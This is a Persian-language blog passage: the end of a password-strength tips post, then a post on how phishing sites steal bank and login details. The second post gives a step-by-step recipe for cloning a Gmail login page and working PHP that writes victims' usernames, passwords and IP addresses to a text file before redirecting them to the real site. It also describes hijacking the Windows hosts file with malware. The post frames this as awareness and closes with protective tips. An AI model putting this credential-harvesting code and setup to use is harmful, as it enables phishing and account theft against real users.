۳- استفاده از علامت : توی پسورداتون سعی کنید از علامت های ( -_()^%$#@!=+\\{}/.,[] ) هم استفاده کنید . مثلن من چون توی ایمیل ها و توییتام زیاد از @ استفاده می کنم پس پسوردمو به این فرم تبدیل می کنم : @۱۳۷aLi0 .

حالا با همین سه نکته ی ساده تونستیم یه پسورد امن بسازیم که اگر به صورت رمزنگاری هم توی دیتابیس ذخیره بشه باز هم امکان رمزگشاییش نزدیک به غیر ممکنه و امنیت @۱۳۷aLi0 نسبت به ۱۳۷ali0 خیلی بیشتره .

البته این فقط یه مثال ساده بود ، چند تا نکته ی کوچولو رو یادتون باشه :

- اعداد تاریخ تولد معمولن کمه ، از اعداد بیشتر مثل شماره تلفن یا شماره ملی یا اعدادی که هیچ وقت یادتون نمی ره استفاده کنید و اون ها رو با عبارات ترکیب کنید .

- اگر اسمتون مثل ali از حروف کمی تشکیل شده می تونید از فامیلیتون یا یه اسم دیگه که حروف بیشتری داره و فراموش هم نمی کنید استفاده کنید .

- می تونید از چند تا حرف بزرگ استفاده کنید که امنیت پسوردتون بیشتر بشه . مثلن اسم من javad هست و می تونم به این فرم توی پسوردم ازش استفاده کنم : jAvaD یا JaVAd و … .

- برای امنیت بیشتر می تونید از چند علامت ( -_()^%$#@!=+\\{}/.,[] ) و قرار دادن اون علامت ها بین حروف و اعداد استفاده کنید که امنیت پسوردتون خیلی بره بالا

یه نکته رو هم توجه کنید که خیلی هم وسواس به خرج ندین که بعدن پسوردتون یادتون بره و مشکل به وجود بیاد ! سعی کنید پسوردی بسازید که در عین سادگی همیشه یادتون باشه و امنیتش هم زیاد باشه .

پ.ن : مرسی از دوستم احمد که به یکی دو تا از سوالام قبل از نوشتن این پست جواب داد .

چند روز پیش اینجا خوندم که یه سایت اقدام به فروش اینترنتی شارژ سیم کارت کرده بود و وقتی کاربرا اطلاعات بانکی خودشون رو وارد می کردند با پیغام عدم دسترسی مواجه می شدن و عملن هیچ اتفاقی نمی افتاد ، یعنی خیلی طبیعی به نظر میومد و کاربر وقتی اطلاعاتش رو وارد می کرد هیچ پولی از حسابش کم نمی شد و پیغامی هم که نشون داده می شد کاربر رو قانع می کرد که سایت بانک با مشکل مواجه شده است . از طرفی شباهت خیلی زیاد آدرس صفحه ی پرداخت به آدرس اصلی بانک همه ی مقدمات رو برای یه کلاهبرداری آماده کرده بود . کلاه برداری ای که خدا می دونه اطلاعات بانکی چند نفر رو به سرقت برده بود . من با توجه به این خبر قصد دارم توی این مطلبم روش کار اینگونه صفحات کلاهبرداری رو بنویسم تا با دقت بیشتری در اینترنت اطلاعات بانکی و یا شخصی خودتون رو وارد کنید . توجه کنید که تنها در وارد کردن اطلاعات بانکی نیست که باید دقت کرد ! بلکه با همین روش که در ادامه توضیح می دم می شه اطلاعات کاربری ، رمزهای عبور ، اطلاعات شخصی و … رو هم هدف قرار داد و به سرقت برد .

کلاهبردار برای ایجاد یه همچین سایتی فقط به چند تا چیز کوچیک نیاز داره ، حدود ۴-۵ مگابایت فضا توی اینترنت و یه مقدار کم دانش برنامه نویسی html و php ! البته اگه بخواد در ابعاد بالاتر مثل همین مورد بالا و سرقت اطلاعات بانکی ، دست به کلاهبرداری بزنه به یه دامنه ی مجزا هم نیاز داره ، در سطوح بالاتر که توضیح خواهم داد به سرور مجازی و آی پی اختصاصی هم نیاز داره که هزینه این کار خیلی زیاده .

کلاهبردار بعد از اینکه فضا و در صورت نیاز دامنه ی اختصاصی خودش رو فعال کرد به صفحه ی پرداخت بانک مراجعه و سورس کد صفحه رو دریافت می کنه . شما روی هر صفحه ی اینترنتی ، اگه کلیک راست کنید با گزینه ای به اسم view source و یا view page source روبرو می شید که با انتخابش به راحتی به سورس اون صفحه دسترسی خواهید داشت . همچنین اگه کل صفحه رو Save کنید علاوه بر سورس به تصاویر و کدهای css و js و… هم دسترسی خواهید داشت . در مرحله ی بعد کلاهبردار باید این کدهارو کمی ویرایش کنه . در اصل چون باید این صفحات رو روی هاست خودش نصب کنه ، باید لینک تصاویر و کدها رو طبق آدرس هاست خودش تغییر بده . این کار نیاز به داشتن یه مقدار کم دانش برنامه نویسی html داره ، معولن وبلاگ نویس ها و کسایی که توی کد قالب وبلاگشون می تونن تغییراتی بدن یه همچین کاری می تونن کنن و کار خیلی سختی نیست .

بعد از ساختن صفحه ی تقلبی ، کلاهبردار چند خط php باید بنویسه و صفحش رو به اون کد php لینک بده . اگه یادتون باشه قبلن اینجا درباره ی سرقت آی پی مطلبی نوشتم و چند خط کد php که می تونست آی پی رو توی یه فایل متنی ذخیره کنه براتون نوشتم . اگه همون کد رو یه تغییرات کوچیک بدیم ، می تونیم تبدیل به کدی کنیم که اطلاعات وارد شده توسط کاربر توی یه فرم اینترنتی رو ذخیره کنه . من آخر همین پست یه مثال زدم و اونجا روش کار رو توضیح دادم .

بعد از ساختن صفحه ی تقلبی و نوشتن کد php و اتصال اون کد php به action صفحمون ، که توی مثال پایین صفحه چگونگی این کار رو توضیح دادم ، کافیه کلاهبردار اونو توی اینترنت قرار بده و کاربرا رو به اون صفحه هدایت کنه . اگه مثل نمونه ی بالا کاربر یه آدرس اینترنتی بسیار شبیه به آدرس واقعی یک بانک رو ببینه ، قطعن شک نمی کنه و به راحتی اطلاعاتش رو در اختیار کلاهبردار قرار می ده !

در سطح بالاتر کلاهبردار با خرید یک سرور مجازی و آی پی اختصاصی می تونه بدون خرید دامنه ، کاربران رو به صفحه ی تقلبی هدایت کنه . یعنی وقتی کاربر آدرس واقعی رو وارد می کنه در اصل به صفحه ی تقلبی هدایت می شه و اصلن از این موضوع هم خبر نداره . البته این کار نیاز به دستکاری هایی توی سیستم هدف هم داره که کلاهبردارها با اجبار کردن هدف به دانلود یک فایل مخرب می تونن این دستکاری رو انجام بدن . قبل از اینکه درباره ی این روش بیشتر توضیح بدم باید یکی از مهمترین فایل های سیستمتون به نام hosts رو معرفی کنم .

فایل hosts چیه ؟

زبان کامپیوتر همونطور که می دونید با زبان ما آدما فرق داره و شما هر کاری که می کنید سیستم اون کار رو به زبان خودش پردازش می کنه و شما تصویری که می بینید تصویری از زبان خودتونه و خبری از پردازش های زبان سیستم روی صفحه ی مانیتورتون نیست ! آدرس های اینترنتی هم همینطور هست . در اصل آدرسی مثل www.jentelman.com برای کامپیوتر شما معنی ای نداره و سیستم این آدرس رو طبق زبان خودش می شناسه . وقتی شما این آدرس رو توی مرورگرتون وارد می کنید کامپیوتر آدرس رو با آی پی می شناسه و با توجه به آی پی ، سایت رو باز می کنه . به عنوان مثال ، آی پی سایت یاهو ۶۷٫۱۹۵٫۱۶۰٫۷۶ می باشد و کامپیوتر سایت یاهو رو با این آدرس می شناسه و چیزی به نام www.yahoo.com برای کامپیوتر معنایی نداره !

توی ویندوز شما فایلی با عنوان hosts توی شاخه ی Windows\System32\drivers\etc وجود داره . که می شه گفت فایل خیلی حیاتی ای هست ، شما وقتی آدرس یک سایت رو وارد می کنید مرورگر اول به این فایل مراجعه می کنه و اگه آی پی سایت مورد نظر اونجا ثبت شده بود اون رو باز می کنه و اگر هم نبود از اطلاعات دیگه ای که توی اینترنت موجوده این کار رو می کنه . حالا اگه شما آی پی سایت یاهو رو برای آدرس google.com توی این فایل وارد کنید ، در اصل وقتی به آدرس google.com بروید سایت یاهو برای شما باز می شه ، ولی مرورگر آدرس سایت google.com رو به شما نشون می ده ! البته این فایل توسط ویندوز حفاظت می شه ، ولی کلاهبردارها می تونن برنامه ای بنویسن که وقتی شما اونو باز می کنید ، بدون اینکه متوجه بشید این فایل رو براتون عوض کنه و آی پی مورد نظر خودشون رو جایگزین یه سایت دیگه کنه . ( توی مطلبای بعدیم درباره ی روش های ارسال یه فایل مخرب روی سیستم قربانی می نویسم که با دقت بیشتری فایل ها رو باز کنید )

حالا اگه کلاه بردار یه سرور مجازی با آی پی اختصاصی داشته باشه می تونه شما رو به یک پیج تقلبی هدایت کنه و شما هم اصلن متوجه این موضوع نمی شید و کلاهبردار می تونه به راحتی اطلاعاتتون رو سرقت کنه !

اما یک مثال ساده

فرض کنید می خوایم یه صفحه ی تقلبی از جیمیل بسازیم و یوزرنیم و پسورد کسایی که از اون صفحه قصد ورود به جیمیل رو دارن به سرقت ببریم . البته هیچ وقت این پیج کار نخواهد کرد و کاربر رو به اکانت جیمیلش منتقل نمی کنه ! با توجه به اینکه سایت هایی مثل جیمیل و یاهو و … از ssl برای قسمت ورود کاربراشون استفاده می کنن شما هیچ وقت نمی تونید کاربر رو از اون صفحه به اینباکس و یا اکانتش انتقال بدید ، بلکه بعد از وارد کردن اطلاعات قصد داریم کاربر رو به صفحه ی اصلی جیمیل انتقال بدیم و در طی این انتقال یوزرنیم و پسوردی که توی صفحه ی تقلبی وارد کرده رو به سرقت ببریم . ( + درباره ی ssl بیشتر بدونید و یا از طریق اینجا ) برای این کار باید اول یک صفحه ی تقلبی از جیمیل بسازیم – که من این کار رو کردم و می تونید از انتهای صفحه اون رو دانلود کنید – سپس باید توی یک فایل جدا چند خط کد php بنویسیم :

<?php

header(‘Location:http://www.gmail.com’);

$fh = fopen(“Data.txt”, ‘a’);

fwrite($fh, “Username: ” . $_POST[“Email”] . “\r\n”);

fwrite($fh, “Password: ” . $_POST[“Passwd”] . “\r\n”);

fwrite($fh, “Ip: ” . $_SERVER[“REMOTE_ADDR”] . “\r\n”);

fwrite($fh, date(“Y-m-d h:i:s”) . “\r\n\r\n”);

fclose($fh);

?>

خط اول کد بالا که مشخص می کنه کدها به زبون php نوشته شده . توی خط دوم گفتیم که پس از سرقت اطلاعات ، سایت ، کاربر رو به چه صفحه ای منتقل کنه که ما در کد بالا گفتیم بعد از سرقت کاربر به صفحه ی اصلی جیمیل لینک داده بشه . توی خط سوم ما یک فایل متنی به نام Data.txt تعریف کردیم که قراره اطلاعات وارد شده توسط کاربران توی صفحه ی تقلبی داخل این فایل ذخیره بشه ! خط سوم تا ششم مشخص می کنه که اطلاعاتی از قبیل یوزرنیم ، پسورد ، آی پی و زمان و تاریخ مراجعه کاربر ثبت و ذخیره بشه ( در اصل فقط دو خط اول برای کلاهبردارها مهمه و زمان و آی پی شاید چندان اهمیت خاصی نداشته باشه ! ) دو خط آخر هم که اطلاعات رو ذخیره و کار رو تموم می کنه !

یه نکته توی کد بالا اینه که عبارات Email و Passwd که داخل کروشه نوشته شده است ، در اصل مقادیری که داخل textbox هایی به همین اسم وارد شده باشن رو ذخیره می کنن . یعنی شما باید توی کدهای صفحه دنبال عبارت input بگردید و مقداری که در مقابل name قرار گرفته رو جایگزین کنید . مثلن اگر یک textbox اینجوری تعریف شده باشه : <input type=”text” id=”mail” name=”e-mail”> ، شما باید عبارت e-mail رو توی کروشه وارد کنید و بخواید که اطلاعات وارد شده در این textbox رو براتون ذخیره کنه . شما می توانید به تعداد textbox هایی که توی فرمتون هست طبق کد بالا دستور بنویسید و بخواید که اطلاعات رو براتون ذخیره کنه .

حالا باید به صفحه ی تقلبی بگیم که وقتی کاربر اطلاعات رو وارد کرد و روی دکمه ی ورود کلیک کرد ، صفحه به این کد مراجعه کنه و کد هم پس از دریافت و ذخیره ی اطلاعات کاربری ، اون رو به صفحه ی اصلی جیمیل منتقل کنه . برای این کار ، داخل کدهای صفحه ی تقلبیمون دنبال عبارت action و یا form action می گردیم و مقدار مقابل این عبارت رو به login.php تغییر می دیم . login.php در اصل نام اون فایلی که کدهای php مون رو توش نوشتیم هست .

حالا همونطور که قبلن اینجا توضیح دادم ، باید یک فایل txt به اسم Data بسازید و بعد از انتقال به هاست سطح دسترسیش رو به ۶۶۶ تغییر بدید . ( + سطح دسترسی چه جوری درست می شه ؟! ) حالا بعد از انتقال تمام این فایل ها به هاست ، کافیه صفحه ی index رو باز کنید . همه چیز عادیست و صفحه ای شبیه به جیمیل روبروی شماست . حالا نام کاربری و رمز عبوری رو وارد کنید و بعد از زدن Enter می بینید که مجددن صفحه ی جیمیل باز می شه و شاید در ظاهر اتفاق خاصی نیفتاده ! حالا وقتی که فایل Data.txt رو باز کنید می بینید که نام کاربری و پسورد و آی پی و زمان و تاریخ ثبت اطلاعات شما ذخیره شده و به راحتی قابل دسترسه !

البته این تنها یه نمونه ی آزمایشی بود و عملن کسی از یک صفحه ی دیگه وارد اکانتش نمی شه ! فقط جهت آشنایی شما با این روش سرقت این پست رو نوشتم . کلاهبرداری ذکر شده در اون خبر هم به همین شکل عمل می کرد و اطلاعاتی که شما داخل فرم بانک وارد می کردید رو ذخیره و در اختیار کلاهبردار قرار می داد .

از این به بعد چند نکته رو حتمن دقت کنید :

- همیشه در خریدهای اینترنتی از سایت های معتبر استفاده کنید و در هنگام پرداخت اینترنتی دقت کنید که این پرداخت توسط سایت اصلی بانک در حال انجام است . اگر شک داشتید آدرس اصلی بانک رو با آدرس درج شده در نوار آدرس تطابق بدید و مطمئن شوید .

- برای ورود به اکانت های ایمیل ، سایت های اجتماعی ، وبلاگ و … همیشه از سایت اصلی خدمات دهنده وارد شوید و هیچ گاه از طریق صفحات شبیه به سایت اصلی این کار رو نکنید .

- همیشه مراقب فایل hosts سیستمتون باشید و از دانلود و باز کردن برنامه های مشکوک بپرهیزید . اگر حس کردید فایل hosts تغییر کرده ، توسط notepad اون رو باز کنید و آی پی های داخلش رو بررسی کنید .

- نکته ی آخر هم اینکه اینترنت محیط خیلی خوبی برای کلاهبردارها و سودجوهاست . همیشه در هنگام خرید اینترنتی و یا عضویت در برخی سایت های مشکوک احتیاط کنید و اطلاعات شخصیتون رو به راحتی توی فرم های اینترنتی وارد نکنید .